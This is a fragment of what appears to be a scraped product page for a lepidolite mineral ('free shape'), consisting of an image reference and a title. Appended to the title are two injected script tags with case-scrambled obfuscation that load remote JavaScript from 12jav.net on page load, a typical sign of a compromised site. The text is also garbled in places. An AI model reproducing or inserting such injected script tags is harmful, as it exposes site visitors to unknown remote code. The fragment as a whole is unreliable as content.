 .5-1# Lepidolite free shape<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>